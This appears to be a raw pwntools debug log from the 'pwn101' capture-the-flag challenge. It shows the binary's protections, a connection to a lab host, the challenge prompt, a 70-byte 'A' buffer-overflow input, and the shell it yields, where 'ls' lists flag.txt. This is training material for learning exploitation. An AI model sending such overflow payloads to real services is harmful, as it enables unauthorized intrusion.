 [*] '/home/kali/thm/rooms/pwn101/pwn101.pwn101'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 10.10.100.183 on port 9001: Done
[DEBUG] Received 0×110 bytes:
00000000 20 20 20 20 20 20 20 e2 94 8c e2 94 ac e2 94 90 │    │   ·│····│····│
00000010 e2 94 ac e2 94 80 e2 94 90 e2 94 ac 20 e2 94 ac │····│····│····│ ···│
00000020 e2 94 ac 20 e2 94 8c e2 94 ac e2 94 80 e2 94 90 │··· │····│····│····│
00000030 e2 94 8c e2 94 80 e2 94 90 e2 94 ac e2 94 8c e2 │····│····│····│····│
00000040 94 80 e2 94 8c e2 94 ac e2 94 90 e2 94 8c e2 94 │····│····│····│····│
00000050 80 e2 94 90 0a 20 20 20 20 20 20 20 20 e2 94 82 │····│·   │    │ ···│
00000060 20 e2 94 9c e2 94 ac e2 94 98 e2 94 94 e2 94 ac │ ···│····│····│····│
00000070 e2 94 98 e2 94 9c e2 94 80 e2 94 a4 e2 94 9c e2 │····│····│····│····│
00000080 94 80 e2 94 a4 e2 94 82 20 20 e2 94 9c e2 94 b4 │····│····│  ··│····│
00000090 e2 94 90 e2 94 82 e2 94 82 e2 94 82 e2 94 9c e2 │····│····│····│····│
000000a0 94 a4 20 0a 20 20 20 20 20 20 20 20 e2 94 b4 20 │·· ·│    │    │··· │
000000b0 e2 94 b4 e2 94 94 e2 94 80 20 e2 94 b4 20 e2 94 │····│····│· ··│· ··│
000000c0 b4 20 e2 94 b4 e2 94 b4 20 e2 94 b4 e2 94 94 e2 │· ··│····│ ···│····│
000000d0 94 80 e2 94 98 e2 94 b4 20 e2 94 b4 e2 94 b4 20 │····│····│ ···│··· │
000000e0 e2 94 b4 e2 94 94 e2 94 80 e2 94 98 0a 20 20 20 │····│····│····│·   │
000000f0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 70 77 │    │    │    │  pw│
00000100 6e 20 31 30 31 20 20 20 20 20 20 20 20 20 20 0a │n 10│1   │    │   ·│
00000110
[DEBUG] Received 0×10d bytes:
b'\n'
b'Hello!, I am going to shopping.\n'
b'My mom told me to buy some ingredients.\n'
b'Ummm.. But I have low memory capacity, So I forgot most of them.\n'
b'Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D\n'
b'\n'
b'Type the required ingredients to make briyani: \n'
[DEBUG] Sent 0×47 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
[*] Switching to interactive mode
[DEBUG] Received 0×26 bytes:
b"Thanks, Here's a small gift for you <3"
Thanks, Here's a small gift for you <3[DEBUG] Received 0×1 bytes:
b'\n'
$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[DEBUG] Received 0×19 bytes:
b'flag.txt\n'
b'pwn101\n'
b'pwn101.c\n'
flag.txt
pwn101
pwn101.c